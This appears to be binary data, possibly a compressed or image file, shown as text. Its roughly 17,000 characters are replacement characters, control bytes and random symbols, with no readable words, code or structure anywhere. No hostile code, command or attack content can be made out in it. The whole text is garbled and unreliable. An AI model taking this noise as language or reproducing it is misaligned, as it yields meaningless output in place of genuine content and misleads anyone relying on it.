������,Y�d/���T�_t��/�D�aDJ- ]i�Y}��]"+���GEo׉ $F�����Z��a4w��m�^�$�m�˾���B��Bݙ�l!X̸��(U���(�+M�D��0�2��f��}(Hۀgf���-�C��I^���ɸpc���e�����U�8��K&�nM�55N�>�1×ӌPO}M-�D�׌����������4��,K�ࡶ0=A��ʥB�!�� O���1��<�0�Xڎ��Y�%�"O�Ip�P�xS�����%�ƫ���A����_�E�XEˆ�K����H�$��]�xI��w� ʱ�(����qK�H�4��������<�(�FV���ѥ&�̊)k���h��Q�r/\�͛�Zċ�=ɈD�q˩�l�]yX�L���,H����!�����V�_ŋ���:�['#�ǟ@$x,�F�4j��TfxE?��^���I�TUx2�<��~f��Di�L˴������'�ԉ���nՖrZӌ�H�o�s6C��	��R'�@	vz��pg�����8�ʑ��
��	���8�@G=A����1�wJ`	����$�X.C���%�B�p�{�%q
�ǐs�Pm�i˱����݌*��Tn*�
�K��:�� +��
��
� �"�LP/詃8�0dI��H�|��l����9� �W���W����}�������#f�z(X��.��ړt�nL��=��Uo���ap���ͤ&�F������������rK�1�%�ɾ#���8#k��>B�\��dKe��fL��M�T��`�Xj�K�ԭ�-�T�	��w�q�
��#�&x�3�%-���	'�%�C�Έ����%wv�}��d�8���tnϜTȒ�ʒ(���8��	� ��ˉZ� ����B�*�	��|��WYV�����F.����ʧ��ޥ^F���!�I�����I��uuH�ȗ�"�II��� �� �����tJ�T�)�y���Ȳ,���a�����0�È(���}��	FK"��)��"T��i�4pȘ�ڤ		r�(p���Ȝ��I0���+��#�xJ�pw"+�������0���ld�N�Dl�2LU�H�hZ��Q�\�f�'%PPk��`�������˞���0�⧷�K �j�	x�+�M���q�V�>r�'�t́�@��_1�x)�%�ʄp�A���Ȅ\	��x�,[�P������̉��IM������.O�j��@�0O�ӿJ�1x����9�����k�\��]�<ˏ��{��h����,K�Xʿ��������JQ�	CrʚtI�8˚�	��	 ���Xw�� ���H�8��J	����IʬM�{L.xp���3��
���3yٴ�L�tK�oi̚����ɮ���l�"ݬ�=�,I�������ʶtګZM�{˴� �����_=�/x�G��H�D,ՏG�� ���2�z�(EKM����K <^�p���`�`q��	|�IY�(ަ�
(O�1��a��̥����4�$t>5���jw$����L�xɲ*Έ�ȉ��	�͙O0���C�$��?0���,���w�,�3a	�N�r2�3�6���|�h�Y�"]���RҲ��Q؈O�߀X��"I��������	����@K=�w�����M�*�4����İ����p�bk������H�lթ�`��*K=�4ס#E�L�썔�I�:�o�&�)o8�������vF��n����py{~����9��Ί��uER�+̤��Dq��Μ�͖Q��������:@�u��:*͑���k	+3(���h �K�!s0�l��b�%c�k��wkM8���@l�=�|`�z��T�.�������4��|e��Ӭ�a�C��ԕ0x|0W�A��(k��UV��肊��:<����	
��U��HĿQUx����	$���/�Z���%�m�0�	�@኉�|oY!���k$����	����f�����x4Q?�g6�tp�l�0��X����ï��Ҿ���
/��쁋��`΍���i������J��g���/���	���ˑ�.Y����9��/I�����w���KM������|�A��z	��Њ�����%4�C��L���$��� �C��ᙏ�t�"!4qn��,���T�a�������j!��AnGh���������"@�
	�Z2�۩�mD�#�:!�,��a��=R�90�Y	��D��'�gxC'��8���Y�]ܧQe9W��>���
���kD���Ў���R��1	�������ޝ�H����y%�h
{L��{L��!��&&�az��<���(��`<HCw����g5��Lql1j���/�X9ʂ��\�J
��ʀI���̍�2k������`Φ�ȋ���9���kN����4tYM��}/��C����b&�Hb./I���>��	�~��#���R���@��"��5���q�l�*"��:���:QO�ȵ�����ZM/�nf@ST����(4����=�oP�$_�� h��H�'��eclI�Q��\�C��$��������)�������^jן_w �����B�fտ��L��b����~��c��
�<@�����
���u���Vw��� �>:��d�����Ǫ�(
lٺ���˦�잹�<ɪ��Ң\����J�@Њ����E���Ϋ<Xʐ5��R<����ꁸ�K��P˗v� ��Z�`�
�pKi�P̯�Y˔��L*���+��1`ˣ�eٻ�py�$<�J
ÞZ����8ܞz�����c��*j�����0��,�!���I�k��?F�ʚ�w�h
�h�Z�� b�Ĺ��I��;�H����T����3�-��8E��(Τ��1Ė�t�
`����H݌(�e��aV�lm ��i�4R�r|M�e`����r�X3pJ��XW�ro���d�|���9	��������̉�x��� hw�`�8��R
�,x�9��ł��?�<�,ɖ��H�"�֜+�=�Y.y���*Ӹچ.��+��`�*�Z����=�����ɪ��f>�2�+� �ϟ�h"|ܢQp�wh�j��4��m����@�E�� ����	ۅN�8B)�j���"�<�^�������ji��j��@J�j��J����lx�U-ڏ����{�P:�.tݢ���O���7{�2�I����M�Z�n���I�x5�h���J�DW�猫�p�H��*�`[�sR����j�SȌ�i���o���^{�� {�3��<��g���O�K��8G ��ҰR��(���e��t���x옫��I�(_�z�^w�苗�I���^L�����
���gă�ʒ��輨�Ǌ�8����̌#��¿�Lk�ϰʾ��=�.�y	�4K#�.�kB����N;�����@���m��-z�_p��hn`���N�d@�2Y�h�{�	��F�`M'���^֠���Qc���l��������6�D��A�E枰� ɕ�[�Qi�\�e.[X���.�;��$����Ѫ�=�n8TX
Tn��Cqeq*��e��r�	�)�w���b&K�������l�%���Ȉ<���N����(��������S�0B�G�,��s��X��z���i�@�L4a���WsV�˟���#|�H��OH�����i��p	�Z��*VB�X�h�kpމuj����v�@���h�l�1S�S,��8Tŉ��۶��Ql��.�6{?zK��q����%<�'�hɉzX|.kц,X���B�n��]���`Q�޽�x{��q�h}+��������k����=����wg�81�tH�R"��đ���d���(}$��j���3�&'s�F���K.&9U��;���Ȕ�� 6L����ʭt9��L�}������Q+V���u�vX�s���*~D�F�D������m{���fSd�9Ӷ��*}5����ɋ B~1�?��m�?ͦ}��"���s1���]��N�|ǿ��&R�&�jv~�u4)���pI`^�a��Ha�8*f��c��OG��X���4�gz*X�h��K���:�C:D�;wK�@H��!�2�\�K����#�6Ş�ig�>�#��'x�#�LI�"k�z-��0ء��G�ڨ_b/�Dh���,�{X��Ȃ�������)����`h��h��i� *��H�R��"��	����jH�`h��	�P���̬�Ti�,h�$��
Ɋ�h�FɌ�(q�J�ͨ��9�%�R���ٚSȋ$Ëd��Ǚ��ٝ����H�l������Y�癟�ٟ�Y��(�v#�๝���.�H��ّ��+$���v J�*y�[Gww.و���n'n��5�l���Ĕ�fk�v$
�>j���a�X��i�.ƥ^�d�Ã�.��n����X��h�XY��A��ȃP��4-���4�ؾ��g�Þ|(�څ�A�����z],��`�0zM�=k�*�_�%����h�
�0�PŖ���
�q���Z�B8��*����,��i���wx��p$Þ�H��ٶ
ɋ�(����.���Ȕ1Z���CZ�G��[�4i�
	D$��:z�cN��H�g��#Z�x���j:�wK�o,ʋ�H����.b@�{�Az��{��[�o���Y�/֦��&���"�8oR@@	�W�``g�jv
��k)�&E������m�G~d�Nf�<���-�r���ޢ.�=���X����Zd\M��H���=�:��掿+���>�h��i�	�x0� ȁ h]��8	�Fo?������_(K��o��H����:�%�
(�H�����	��h�px�R8��� 
�����ʠ�i�V�ܞ������̫N,������a�w������u@�79w�&D�{�S�l����$u@u���Æ�a'��F�\��|�<ΧM�X���u��>
�����a���x俁c���ؘ��e��X|jc�-�祍x���������؍��;[�I��c�(�A{�TH��ȁ���Έ� 蓜�^�0�2,8�)k�ʨ��(�<(�%�i��$���f������I��(����!��������l�ߣ�*������|��y�0�nL��9�m$
�Wz�߼����wE`��a��;l}�i�n(و��e��/]��\�!��[<ݻ1=�<ܚ�(�5��-&�RJ�@ܹ�Ã ��s�����I��(��i�&���%ƣ�(��s�ԣ�6{�()؉���}����]� H�����X�|��(��_��_t�שּ����=�$�*��� ��H� (�Ui�YX�v,�"��u�����	:�s���T�}�=����&VLӷf�[M^'�����`�V�mވ���U]Mv'�]]��{�w���]^�{'���;�`f��c���&�?}�9<��(����x�eG�xb��{�eύ�L9�O�s�<Ȟ@��������+�@h�&h��W	�D���i��1��]�~�hm��~�����m�t(?���ȴӺ_����ڃ�	�<$Ê�mޱ|ޛɇ��7(�_��u�F�������ӽ�̎s2�il��J�|��J"BY�ݻW����B�	7���Ɠo��a.��8
�f�Q][�˛�	�Pw������<w�C��!�����	�����߿mh���ۭ��I�rHX���{��Ǎ�Y�ZG��E�֡2���i�zF����yi݊K�&�dD��ヰ�Z�B��Yہ��,)���`j�������e��]�>_�G2��������Ȁ��|�)������>�*�͇�����r=�1����Q��#}��f��Qw���jl]���æoR�/W���1�/*��a�n�q���q��gǩL����C������w��c]aH�8~D�t���~��>cz���K��k깞ˇ����;��Zm���Y�ɞ֋�t�4$;�ߐ����?��=���]�����M���(aP�Kk��I�;�������"t�2�>�q����K���m���[
�e��#�n�|.���f��wf��X-��.��.��!�/O�`�w�6�w�RR
Ǧ ���۔���'"�߈�8��d�H���	���O��ؿ�R/�ˏˇfw�e�Ԩ�l���e����g*���߸G�X�8� 띞i]���,����:^��(�������(�O����Y��>��-�P�(�r���pY�I=��o�/�A=�Q��M?��0O�0	�1ӆ1U��1\1��2)3�02�ƣ�o&�(�WYaވ6�����'F0�����l�f�;ߍr�$m��ͥnJ�<h��)C�Дk��ȏ�p�bd�$�H͈�ֆ�\�Jp���w0��gٓ�y^,+�����=�œ��&���R�w���@��������f�Ӳ�鑈TM�q�r-��w�!o>��on�A�A1A+�D?B�.!�uX^D;�Q/?��ҽT��x�O�4��i�1|5is�y�I����4��>%���{_��&��DѦ�ޱA����� ��(�X�1ˉ&(��5��˽<�h��L�(�>0����M��K]�4�)x9/8*�ŉ����~p�܊���Rw+�R/R#UR���n.v.�E1S?U� G�T)\4��0.\@�@�U�0	�rSa�T-��;2Vc߰UWU�u�]�V��WA�WC�0�%�@j	�\5S�az�6��X��ꁵ��:\ʶ�œ� ��syŁ4�ܯ��)�Ӻ���h�����%���ګ��E�ѵ�8��;-�ؔ?�ì�����c<���ដ5�rȉ_=ϝ��,Tr���F1�1d�%=]v�q��1��1=�f��K�n�gw�eQ���qe��l�7s0g6��yG�nr��uVeۦE&�uj�h���q$Gڡ���&��7�ލN�&�։{�W��@ω@o�Ҷ��o�Z���V��+\&(���o׷�@��r���k�rI��r� x:�_������k������Ń��<OQ������HtG�u[�u_���u��u�y�k�F-2ve�ox�o0��
���s����ȨI�1��8i�l������I��\@Y+��WD�L0l�窑�?:m��w풄ޛ�J	���dqX�N����:�YW�*�a��E	�5�� �׈�tjM3�������$@�����bi1�|P�
�'ր�t0[�� ���f��'��!���	���h]�iH�т�*׷���=��7����Z�������h� ����p%�	������(� zm+���-2��.ߑ����e	|�1#��6ly��G�r��P�?Lߞk���Ua�v{tssgG������ř�舉�����\ƈ��Lw�tt���,��V� ڸ�ꬪ�I�)ȍ�jϡ��˛*\��|i��+���������-���&@ٻ��+��i��A�: ����N��N*�c$�����J��!=�,�_��\�ia׈���
~��ꈸ�����������XQ��0���\�
�������ȿ���垀�	���L��t�H�>��,�j�/��?!��?U��<�ȕA���l��������c1�҂x�(��p�w�su��1��(��`(I(3k�IK��Thܧɵ}�ޗ�\[7�|�4T�I��t��U�5p���͖~s�H���x΂|yµ�D�L��m6�!D�ϕ349O��z����k5�M�����8��*�/ӄ\����fQ�����\��ӗ���W$�/���J,�RT.�O�*B��U,�);!ؓ#6��
��ق&1�O!�#�
h
�&��Q�K��i��(z	������#��c��B>����HW0m#�w3��ȧò�;)�8_���nhV��W�[F7�P\ڦIc�d�Ec8e9+0�4��Wf4�}�x��w�2NG,t�i�6{E��3|^�4�}Q�w�V��p}�7e�R�.�`��.�p���CX >�ڔŦ�Ӓ[H�7���ٓ(�۠�Uɸ�\����(�z�Q�ݕ\���@���(�܁�ݼ��#���i��?r�Bn����j��p���j�V����b9���+�ym�7��p��]!��u�Z�~��Y��ZVw����R���zUbp3�a魺В�>N<�qґ�?o��Q���t�|�6ty	L����O��`�,���ϲ�����H���δ�h�I������������c��Qh(���ʁ�战������Ξ!�����mn����聟����J�3�ƒ.B�D�؟���� �ԘU�͔�J�*�P���Z

�$m�~.�S�
��hM�Y�묫��L4yK��ؤ��ź,Ωq�&���m��m{�w��ʜ��L Ԣ�N�2����5�d,�l����:�>�+�
a�j���/�U��m��	�`��po� �<�&����2��0$��0/�UJH�D����K�ۉ1	���!D�Δ�n� ;�ҪX	��p�F����V�lt��o��َ�����M��3̡xɆ��Fn��b"��HG�$I�\)�D��h��R9�?J3V�!L)�!����Vt��T��?����zT�r>�ybY��T����S�@��l�wT�_?�&�d�Փš�_���s֚��4hͫ2��	�H��=ѵ*S]���H�ÉV�^9�e��[-�QR^�N}���+b���곈�t���;�(�d"ZY�X�9�����`pe��/�:��a�}���[9?.�c҈�G�۸��H>�@��c�r&2g��ʺ�Y#5V�Q0�)���E@7f@Ob���"�"��y6�C�v:�K��+���A�nnJq��֑����jq�O�ao�:�"��(���w��tKQɊ`�������C�Lr���	��穽薮&�e�������a���i_��_�	�(�������������:2Z��4Fr�SpP鮰i�}ԙ�A	G��	XPj��(
z��
�Q���V�	w�љ~m3�sF�"#�j�Ǣ�9����r��[㚦�4󋗁5��6������!Ksu8��j�-0ڧ64��V-�L�����
��p|jI���
�,�C��:R��$(���郒��?�$�퉚�	�wB*\,~�%���L��?��h�2���2�V�)D�,���+$�;�Q魆��V��3�{(��e�3>�f̝[�c^3sK��Ƭ~�mɪ����z4we�9�����{>�l*B�v!��5Z�T}�V��쵒��rr��|Aa/�r\�Z}�l��7�P7V�F8���4I��@E�8����Ŷ��FJ���Ն��r���I��u�	���ˊ��ވd7��kD�؃P-�~��S}t�n�#���ڍ��ۀ�ȣ*�ի���A�w�ۤ������S^���c����)��a�����ƾ�f���{�T��8��/�yڹ������M�Щ��������P�y���=�����ە����m�`�����=ڃO������kྐ���ۏk���ڽ���.�>軽�ψ����_������Gh����i��
����:J�%J�k��	��~O�����,�:�d��܀�(����;*��؏(����طl�y̤� �'���0��h�,��l.��Lw���
����qY��.��ɵ�`��ɵk=�����O��R}�
�����]����1;�0U��Yտ�x���[k�U �c H���sX���J��F��X�� �>¢@�yH�H�ש��ޞ�	����)U���k��}H�� �� >Y��:����p��Q���8�=��Y�7yt�&Z�(؏�h�F�4��+Hȅ&�	���� �k�������:��o����:��H��y�]]t
w���M�o�o����q��j�N�����������Z��>���������W����,��1��M�)��Eo�X?����`��jSO��M�Ƌ�7���A����@���"a�N	�L����s	���>ɿv_Д1����(������̰�|ܸ�@��h̈��X�j��XI�5������lzl�ك�H��i��`�~J>/O���y���}�@�lM����;�x����!�}�ps�w�u��wa�r(|���И�ۉu������8�>�[�X�<��:���k���3I�<����+;I�/� %�oЬȎ�
Q�-X�rY�j(����/�r��������-�,ɬ��Ѥ���Ea邊dx� ���|�cY��*�U��q�|�t;)bm����6��J�{-ԃ�5;/1 �0 �m/
r�"�� R���B/ _/�!�
�W-�b�����(Wx)����w����ꝋ?L��N����	��̀ߘ+�{�px�Ar�ax?i%z���j����PL�p�z�P��A^���l<&Ȋ�8��؂)���2�m��.��.l�(���M�bI���(�D���/�N�s¾{��n�˧����9� ��]�����(����9�?k����n�����p9��9��:39��9�P9)��s8������):��H���#�"#GX�T���p��8�ĸr�h=у�;ɓ�"w�h=�\�,m�X���Ȏ�h���;*��B���H�6)��g��x"��o���'}�'~����ʉ}'H�������`<���H������r�۽Z>�2z�h�Z�2_`��&S��r���z2�����`�8��6��e�:�(�+�?C�13� éV�"��"�~ή|:��X���<��#�L!.�����KB��#6��+5q$@�&�-������t�-߸�r�nr$�ʏ�������P~w��'(�0
���!�^�hN�x����Dx0�/�����1˘�A���՞��z �"(2:ϮO���J=���$�4����K�J��K"J�4�dK	��>؃�@"�؇
��s{�u���X5�؊]��I����U<i)�j��?8�>	�cCNi���&&X����[>Aڏ�-��-��?g�F&���&h����(@"��R��SHG�0~l�[a�h��X*�	IDX�W�8m�ٯ�J��縌�(�~ͽ:� �#w����������@��`B$�C%����#L����0��2t��1�`�D̀ھ�D����D��F�1�S�M�)�찎�T�oT�������d<��(Q�i��?ȀV�儏���b� �%6A+yS��(��|6yC�e?X ����s X�w���h�N:����S9�x�%@H�.̈\����h��yIA>9I��|�-�!�M@P�a}ڹ��"o�������4�9\`}[x���\~�Zk��\\�E�=w]���~�L�\�]�I3�ډ%��A(���1>XoT�"�E8�U3���ٯ�c<2������L���$6�h��H�u46a(��>�䉘�B%��<O�tX&H�����fh� X��8G�x�������S*�	�A��.��A�HZR:.��6��7x0(�Bg�C�Έ۽��h��HגB�AD�aD՞:v��>��:h5>$�>T�Q����Qu8�]U���h�{�$h�N�#偭>V
��U^;W�ٿ�wVr��~�����=\�적"(���_^i���Hi�$<�e<���/[�Y��9�ˢxGbӆ�X��ȉƈ��QֳX�D��Y�ܓ��QQ����Ō.Ĭ�J���p���A�,S��A�e'�����I	����
�����G5�B)pN�t>n�J(ϠL34-�l�ox^4���R֨YnRj�`z騒`&`j�N�U�&4�9ooqorљe��L�`P�o�Y�/4|��I��}�N�"�t�1t��w_���Hi�����*��O��Ȁ�N���t���k��d�=g�Q��Q���Q������?idP�����*�؏�S����̌���F��иm3Z�%�x�;^mWTo	JźnX�X�-������x�T��$�rI�Tx3�1//�7�L�y���L�$Dm�y�׭�W����Wy�������<�z��i'�_9�_��c�80VFS��G�pɎ��P��d����dA&=Df7G�XGf=�}��挙8w#�(�������pX�b�	?u�	�e����(Sd�.���_1͜LmSI�(B�^gY��؃s��)UdEC�C�� ��E�VtU�p� p���.$`�8���	��'y F�m�
G3��G�s�h^�q`5� �	wL�1D�!^��{���U��?F�YF�B�W�6��.(����1�l2����d=�Q؇ek�}��O���+�j��(H���߈���f̑0�f�Hw�	�MH˨����w՟��b[�LÆ��Lɮ�O�$o%VO���YzD��e1����4ML�.E�5ys�$��V6�m����I�}�&a[I,�+������=���8�F$�>���	��[��-�N_�'V�vtv}�G���ԈQ�&�=����-�U�1`�E�Vr�"�#�MN�e`^&��\����F���ݡ���&�ݻ�Myh�Mz���p��5���l��*�ǛfU5���ӂ&�8�(S�w~eSK��O�?�a�x�����qqz��u�+Ⱥl�K�|��I
�@��Ć8���|����k8ˇ���)��H(̄Ȋ����`
���Ⱥ	h����b O�a���A?�ʑ���^(�)(�e<E6�HB�
��C;0�"��!�º��:;�*dD��c�B�J�ò5�C�������d����I�L��
�_��0x
���h*��^ěF�)���12<��Z���ĹԼ�:���?��ڭ@��b��ye?wh��f0l�)�o�clX�Qg>s��&�I�������nK��rZ���vt���~;(��phK�l��������ɍ���k��XIV5J����0h��J���Ԑ��N�����N��h�f@y���4 +��9������F �A����:����[�����nbD;�k�"��mB�0���nB��}n��#L��pˬ�٤����R˝[���B��� �r�"c2S��
�ҡ)�`�"Ⱦw���nϿ��ٱ�Q��I�l�h)�n����.#F2�u&������D����=U5�E]��AX+T�Y�?�0*���O�X�x�� 5�������h`2r7P��)�´.�2���y�Ί��輠������N����+�֐*,��hx��X��RZ��!��J�F��"Yl����E�=��Y�
���/�Ƚ�X��L���[�0��pC�6x	ݧ� �ӷH�������ӆ�˧���i耹p����	���w`H��-
ٓ�����R<l��Ik���� 
�5jI���
������$Z=�.�LbB��LFU��5@�S]@���|m���(���ȕ(���X�������� ����͠��5b9����d���k�O�KJ{�ڈ��ʀ�*��@��>�H�b���$r��i.�I!�"��BX���B!��I��e��o����{SĮ�ZD?�핹TJ��y�PH�9Щ��m��^[,��j>E�B�B�o��Fw����
� 6y�P̪��茫49�Y���;W��
���H+�+���&نR�+����h�%�O=f %�I�R+f��	��(�=�?������ �@h���H�j�H��'֔h���ʆ�i��	z��l��<f.&���1^	(������Cq�L��aW�1P���L�ْ�$.�����EXd�ɳ������+�L9�8?A���I��~��j���^<-=��hq���.���K�$�;Ң$�1�M^w9���ᒫ�&��*�b�Д5z���h�M�Nl <�Xa������-<����ߧ}D.*��e����	�@��^5I֗h��q���������`C(�1
�	���̩�Hi�j�M߳�^`�O����;"(O(Hp�8	<Z��x�̬���Р��e��*_@)�O�ZY��HC�M��H����P
��j Т�!A�Z��N���
BHJz��k�劇�F�8J�Ӕ �$�_
LL�������H4�>w�̆�x��J�$0��0�n�|p��V9��������#�e,����������*ɴjy���?2E��o0�X�Ç@�a��ʣ�|�'���'�C�`j���`�O[��`�׻��� ����L�����ܸ���j������9ǌ��������h�����B�����������'���i�Fo��(���x˥�:�X�����Ox�Ͱ���c��`PZ8��q�G@1?�-[t�ي�nF�xw���X�;�~|���~��>���OZ
7��F�爕v��)cM�����h�Il�b�?��?�6��N`�PMV��5���@�����Fl�z�:��P롔�������T��LA�����<\;f�08pG���_��ؒ����0	���[�;O.}�ˬ�A�X_|	�J����X?�0J>[� '�����������a>Mُ��h��֟����Jg68�p�g�#�}z��9��P鉿��H���i�w�&��dZt8���S���$�	,|��|Wws�ws��l��D�u��P/B*�(��:�M��Џ�H�(�pM��X����ʲ�s
7(/5��r��h;ʉ��#�ɩ��25h��b�����"%*�*"�G
$�2���S*_�Q����I����(�K3���Mk
`ث��fRAk�ԡ�0ӣ�`4}p�d;����j�� 	�B�(�����Ի��X�Z���𽺘�:����h!����)n�w	?�ˏ�h���yؕ!J6��}h�Ӑ	� 
��H+#{Î�77�oB�I�&�.��hI��N�̜�1S��S��pM�|
�(턼%3��S�4�)����p
�;�p�P����p�ҿ�<;5x��Z�0�s�������#��Y=*�i��Wx�IK<� J���������mش���fX���\9����@��!ɸ��d��������i�	���!�p�؀�ص� ���K�hɠ��w���ؿ�|����ތ�bۈ�X�Ǭ��`8����Ԉ0g�ȉ��M{c�}�7�+�݀�L���܌�h�*0���C?T�%�i��HaC�P:I��KJ�3���د津�z�P!s"�p��L&���I0��0|
�x��:j@�Dj�G�:BI��81��,C���76�[,���(	��½�b�4���4������K���d�����d�����i;����\k�TA��F�H��h@q(����*�8w�	��͉��.\
]ٕrb������#|6�-
�	� �{{B�C8���"؀���&���9�;s��-X��3DC�l���̜� 	��Y��Y><������Y��M�
�ؼ��k
�J���J�����8Y��|O���诓�%���n��]��`XB��x����A�>���`	�В����� ��;3 J�P�h`R���F����4�Kf��K��d+��KT��ډ�X����� ����p��TA�wh@rh��
���
�͂8���� .$�rt����Mg��w��e ��X�C:����3��>�	ǘD
��L4�0L�������h���	�
؈Z�t�\�İE0@�MP	ł^�t��XY�(;70ο�%\��O|���2\�襆�^5H2hI��	��	�}_��	�hI;yX�%/��?\���MA�lT��J���W�4X�cx�A[�؈�`?�ܳFQ���++�����T���{r�{�^R܇���w�,4����������ъ�M}�-����c�����M]8,݌k2]���H�M�D'���S;�S<�S=�S>剛�]�Q)�t����3=���� �VB�2U������_� -��*{����
/��+�Գ����L`S�8��=��H�5H�%��A2��8<���U��h����EYP��=f���ኂ�Q�d@��,�R���������屎��
P�}ѝ ��H�ٝ�+��;����R}�9݂0�wq�x�"-R�1�v)���ؖ8��oU4krK;b}W'��=I1m�0�TnS��h'�
QB��C�v]�~ٰT�|�d9=��lY��TZ��� �5Ȫh��ρ��[=���E���&K�Ru E��}�b�4� @Z��0�s�G��'�[��ȟk��꘎�܈8'���X����������kw%���Ŭ��h�� ��ڽV,e�i-�ݒvD�}e��Q ~] Ց�b� E�@��7���P��T��l&�LwhZ
�9�?�^�Jտ�}
9�@^;���v�_�p�4�ZШ�-�m���7(^��������H��lm�~���Ϩ �,�C=�_휊h�J#PYLՖ^&��g��Z#Q���ȇ�~�,M��jm�����K�0!~p��H���G}�9��͸� ��?�h���ҥ ���k�&6ӈװ��z�Wu���H��X ĠF1�@�q�l;�X�3������X�a.����|�����M``�P�J�J����7@�M�ځ�aw�����eI��(h��r�(���Z�_�F������_���޶�-s.�bF�2����c8��8��F��s]�V��ۄ�8�����،�M�rQ=ʔ>к�+FɫUU�g�j��o�3�����A�x-ˈ��ȅ��Kv�5�<G}p��o�(���� �)�����Xц�	�8�emּfVyh�	���o�8e�kG���6 �㹒y�)��*���w	�<$���.� �+~���s-fb�
�x���hff~fg�gx��y�w4;fb��s�
�8�MHY7�a�g������Q��%�Ә%7�Z�=����m�d�O����JL���h�r��	Q��� ��Xx�W��h�p���)~���	�<����k.��5F�6ν7��2[2��X��J�_��q�	�F@B��[��Vi��!j����X>��e�?Bv${���H�
���h��؉��R^fV�6?Ӏ	��`\6��$� ����4f��)�����8���� �D-)���w@�|�'��x���	r^|�o|ŗ����Ϸ�Y|��}��	~�Y���H ��}� �HH؁\H�]��|�w��ߕM��ah�l���~�}�7��5��D2�u�7 ��	�_��'�� �>a���=��#$̷�]�,���V,y8��ߛ��h�����ǩ�z���Vy����M���	3̘��Vܴe*� x#�G>j��0
�g��뼆���{�n��!���K�[B_{�q�����@��4�wf�8|����BR���|5���'}���@�� }.�r/�r�	7���R	n�r�wI�����/�HR�����������
9b�ܲK��ܶDL`	(��I��H��+�}�(�H��Þ7��5(m݉�*�j�R����6nJd"=�\�������q��r�z��uA~=�Z?|F���5��� ����W�pz�����������7x�`�9	��A�{��H����]go���]�{�d����7¤�0
�wI�iB{���vA��|��(�ʮ���5�r/�򙨈��I
�����8J���?�a���7����|�)
J	���a�̶	��<1 �C��L �����W
�)�bj���Rx�b�Y*��qs�������r�"������9Gӈ���@,�������0��>���ǋU2�gjE#�����l:��8�t0��#�L���h�m�y���
�o��'xiÇ�,������|���~���Z�C%�gTgZ�wة���� ���	�mC���v΍�1�|�gП�����`����(�j�t)�h�LQ��˿��M�A���|����	�`�8�~q��:�Ì��p(���	Ԁ�Ԡ��/
�H	����c�������iқ��X̮�h �����r��ά�) �V�>��n�[��c]�Ԇ�\�ҫ��ʮ�Q-�
Qٶ�Ռ�͚M����ҁ��H-ʠ5�Z���V�K�͖�|�������p{��L
(�vL(w��`���L��A���Nx��;�ѯλ��	#'J�#$;�X"���>������b2,'H�C,��G���ʋ��������$�O�;a���|���g�H���o(�L؀��xi�4���vI�1�ȉ�W���o��f��ʔ� K|1ˌ�� I�`�H)�m�hC�v1�����	�����c:�
�?���G 2��j�m���8Pj�F�	�}�hĈ���L��!̢:�9VP���ڼ-�w�E���Q���+>R�"��1��Fa."�5-�� �ڄ���Ѵ�bؤ�Mj��v(ـ��!-�f�j�A�m�$�8��-��/��	����?#�슉?��P���M]H���1���y��Gz���+��R��8>�G瓓�>	�&}U#J�d���CC��UO��@d�6L���Vqp-�9�k=�K�hwx�h��wʤh���Q��ɀ��h뎚��B����`���<X�j��˻+�B��Td��#��6��w�\i��X�֜��`�tXٍ�)� �����DfpY�������U�LξZ=&�o���m��ʹ��j�^?�l�cO�jʈ���ՐC0�6%a��I�؟�삹�( ���1�M���l��K�b��$�ܔj	�E���@�ʚ����欪cLl�Pq���i
��,����-�{3����މ*�%���P��>������2�0����ɉ�Щ�Q�m�O��sKqPiČ�LZ.�S��Mg�yQȹj7�w�s�ɦ9�*����N�uh��T�	�PqV댞Vh�����D���˔���P�c���4��ذD���.��|H�pB���K��=��!��K ��L\!��Τ��~nN�-���T�Z�<)�9�Ubĸ�3�쎺� �p�M+��H�n���d���I �z���v�l�<b��m"�%ԋjب�%�!����\����$*���]�j�NpN8��6ܹЋ��?����LސJH�Y�g�#��+���w5� �Y�ɞv��v���6|�c��B�Ԥ���jx�I�P��YY��ੂ�Q�fȧ[���h����pI�������ٯ��SE�~�v*���.��k��n�FP����=�x���Y�8���6�ģ��R�D�H��8��a��F��Sj�u	?�~\-�����ԉ��l��iI���Ԍ��y�@��r,*ܤ�YOB�m��PɨT8�<����LlB��@��Փ`)���.�acz��� �8`mw�g�K��X�|����3�M�������^X::1m?D�Ez�(� B���D�)i��⧚8y���O�H�I����螠����x�PV2�;���gk�����U(
H4h����� ���C�u O��	��I�� ��`�q9+�i5y�-���M-�=Z���(F��ˈ�
�*h�,I�xխ԰�ܐ�j~ᴺę�o쪞�@������襣3A���7ჱX�����5�Č���ս�9}q��麮w�Q�댾�,$:�r��M��t��%�Լ�m�l��B"����.�Vن�g�]�
h�<:� h��x���Hos+o�s��8�˫����J*{���ߍ`���I:�TJ0�ȏ�6�6��ȏ(ٛ�Ya���?hK"��;
�|�r�$݈��h)l����*�%�'���3�jF6��P8LW�/���I�=G��/�/8j!Q��p����H1���Ksش(��!&�$޹�1����}�zh����[�a��w;�w�H�5�m���p���k#��@#��m�)����B�m��n3i$�
�� ����~��8�젨��RN���@e�;���H2�C�ϲlD7Ϛ��������,թxI!Y��	�1��HR�������(V%���S��K��H�`K�Քf�P��#��k����ڬ)�ܖ�A�%��H�дx�٭Q�ȓ�H��SP��x������,���.�j������|�ٌM�U��uIG�L�}g�)��x��w�4ȼ�&�ڸZ��γx�j}X�M:�T;�@	N}���T�<�?8paN��  �E-D�0�� �H���4W��Hh�\WuY�O�x�挜�����Ϸ��F)��dך�I/�����,�����0�������	`��P�4��V-�͈9�K�8߬�J��V�P9Յ��Z��)�Vh���p����pM	5��� E��q\���܈l�H�L����-L�x�	��D���]���-���,)5QH*��� ��J�v�#��w��A#���<��LK�*�������Uݶlid�8̔�����k{MK��j�Ϊ�@�Ӱ�>�*��刈�r���+��x	#=נ�s8��,*�����hF�ȟ� ���Iå�(�hT����TJ�슼ȉ�AX�q[�ɏ�5U��Ͽ�����L�l�V�+��˵h@��k��ґ��J�P��H�����d�Y�r�l����m����"Ԗ�9]|���V"��H�V>����� +�A�̝͌J�0��v�*�wjP֋Ԇ4�,5m�tEp�yKk�	=��<���0kS��/��eh�e��N�zl�zȁP������><N�@I�L�4�Di�1��-�Ȍ�ة�H�d��u�Ί��:Ϛ��O��Z��[�Gt�-��%mշ�@�  |��Hɿ�H�ȋ��ʮɷ�I�I��k y�p�X��Ȳ���,˟l
